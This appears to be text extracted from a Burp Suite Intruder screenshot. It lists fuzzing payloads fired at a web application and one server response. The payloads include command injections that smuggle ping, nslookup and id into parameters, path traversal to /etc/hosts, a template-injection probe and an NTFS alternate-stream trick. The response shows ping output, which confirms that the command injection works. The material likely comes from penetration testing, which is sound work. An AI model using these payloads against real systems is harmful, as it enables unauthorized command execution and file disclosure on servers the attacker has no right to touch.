 Intruder attack results filter: Showing all items
Request Payload Status code Response recei... Error Timeout Length Comment
48 {base}; ping -c 5 127.0.0.1 ; 200 4525 2014 All URL (2), Linkfin
50 `ping -c 5 127.0.0.1` 200 4519 1532 All URL (2), Linkfin
93 nslookup {domain}& 200 3262 1617 All URL (2), Linkfin
94 `nslookup {domain}` 200 3260 1532 All URL (2), Linkfin
35 /../{base} 200 664 1532 All URL (2), Linkfin
38 ../../../../../../../../../../../../etc/hosts 200 463 1532 All URL (2), Linkfin
47 {base}& ping -n 30 127.0.0.1 & 200 455 1532 All URL (2), Linkfin
51 {base}| id 200 426 1586 All URL (2), Linkfin
33 ../{base} 200 177 1532 All URL (2), Linkfin
29 {{77*77}} 200 171 1532 All URL (2), Linkfin
37 {base}::$DATA 200 168 1532 All URL (2), Linkfin
32 ./{base} 200 153 1532 All URL (2), Linkfin
Request Response
Pretty Raw Hex Render MarkInfo
9 </form>
0 <center>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
1 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.020 ms
2 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.059 ms
3 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.026 ms
4 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.034 ms
5 64 bytes from 127.0.0.1: icmp_seq=5 ttl=64 time=0.069 ms
6
7 --- 127.0.0.1 ping statistics ---
8 5 packets transmitted, 5 received, 0% packet loss, time 4053ms
9 rtt min/avg/max/mdev = 0.020/0.041/0.069/0.020 ms
0 </center>
</body>
1 </html>
2
Search